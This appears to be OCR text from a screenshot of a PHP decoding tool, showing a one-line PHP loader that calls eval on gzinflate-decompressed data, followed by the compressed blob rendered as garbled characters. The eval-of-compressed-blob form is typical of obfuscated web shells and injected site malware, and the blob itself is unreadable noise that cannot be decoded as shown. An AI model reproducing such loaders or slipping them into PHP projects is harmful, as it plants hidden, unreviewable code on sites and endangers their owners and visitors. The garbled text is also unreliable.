
Decoded Output
download
<?php eval("?>".gzinflate("z^9d'a<2Ml3e~n$O`i
{vRT*I/#.:peC	uS#W!q.RKt'K_>+Mnnn4k}-tuwWne
w;wT9}

Uoq &)~t+:bq?IM"_D]k+!X}abC.Ow

?ue(O,ZR|l1t fXSRaQOS6LD|7H)PIS Di)}9:f`h5[v
[6cg@SU%.C_(be[4f$EgF	Tl.5g_>4

yjOn/bP`Vc?J9P#r2r8g14s87L3B]HB&5-s3C@4;%w-
6,'|hf51mwEbSx;'?x_]@1s"e

@B8B?te'(b%Va~jMI16HWRgd0l]F-pciM8yO>x#C/-Cr 
aoGq*(`t~_{k<_e?o8&<ucbRh~M$dUAD:WP

!> o,l"A:`X%,h2VLGd``~

zKp1$YHO

z/)Gh$A0Hr[V=e6$Z'n2g	5B!["%FT]F3I}E4!qKh	
P/mR@KZb_j>(lH"!<J>yMaf),Tlr"e.K:YB(/6qv70tHD
e

"?I`p ZJ/$Wu[MQO ~m@Mh(S.A3A0:l%2iPp ie	
bg2cy~`@?34y2tMkGeCSJ`d\x88LfJF?${?E>#L*o^
r 1-TG>Bl}S24xh0TKm "U7./zYzOry|yuyQ.y

YlE,-']*gTxI0?.!t)uTpI`ZS6&*x+"O`.Q1qCCZ<
\xccpLAbE%h}E^$ZWRa)6&rqaM)`=\,>DbEV

ro(ey,Try]g`//HGZP2L8Sv:RdO"IFS7FY`+gh4e HVv`